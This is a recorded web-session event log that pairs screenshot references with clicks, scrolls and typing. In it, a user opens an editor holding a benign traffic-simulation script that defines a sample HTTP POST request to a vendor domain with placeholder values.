 click at bounding box center (484, 298)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center [84, 483]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  type on "**********"  click on "title   "Created by admin@detecteam.com at 7/7/2025, 4:42:03 PM" author   "admin@detecteam.com" description   "" revision   1 status   "development" step   http   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )          $user-agent   =   "My nice user-agent"          $http . request . method   =   "POST"          $url . path   =   "/index.html"          $http . request . mime_type   =   "text/plain"          $http . request . body . content   =   """This is a sample text"""          $http . response . server   =   "Apache/1.2.3.4 (OS/2)"          run   HTTPConnection }" at bounding box center [879, 509]  scroll, scrollTop: 343, scrollLeft: 0, axis: vertical  type 